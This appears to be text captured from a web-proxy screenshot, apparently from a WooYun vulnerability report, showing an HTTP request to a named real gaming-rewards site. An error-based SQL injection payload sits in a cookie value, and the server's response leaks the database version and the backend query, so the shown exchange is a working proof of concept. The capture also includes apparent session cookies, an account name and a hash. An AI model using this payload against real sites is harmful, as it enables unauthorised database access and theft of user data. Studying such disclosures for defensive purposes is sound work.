 Go
Cancel
<
>
Target: http://jf.ztgame.com
?
Request
Raw
Params
Headers
Hex
GET /detail.php?id=1126 HTTP/1.1
Host: jf.ztgame.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
_jslog_logininfo_yzd=eyIzNTY5MjU4MTciOlsiMzU2OTI1ODE3IiwiMjAx
NS0wOS0xNiAxNjo0NDo1OCIsMiwiTlVMTCIsIk5VTEwiXX0%3D;
jifen_uid=356925817 and (select 1 and row(1,1)>(select
count(*),concat(CONCAT(@@VERSION),0x3a,floor(rand()*2))x
from (select 1 union select 2)a group by x limit 1))--;
jifen_account=gl0713772;
jifen_hash=9685780ac1f718a6278ce53619be7920;
jiathis_rdc=%7B%22http%3A//jf.ztgame.com/share.php%3Fuid%3D3
56925817%26url%3Dhttp%253A%252F%252Fjf.ztgame.com%22%3A%220%
7C1442393204695%22%7D
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2015 09:25:38 GMT
Server: Apache/2.2.25 (Unix) PHP/5.4.4
X-Powered-By: PHP/5.4.4
Content-Length: 254
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Duplicate entry '5.5.33-log:0' for key
'group_key'SELECT * FROM `vip_user_info_121` WHERE
`uid` = 356925817 and (select 1 and
row(1,1)>(select
count(*),concat(CONCAT(@@VERSION),0x3a,floor(rand()*
2))x from (select 1 union select 2)a group by x
limit 1))--
www.wooyun.org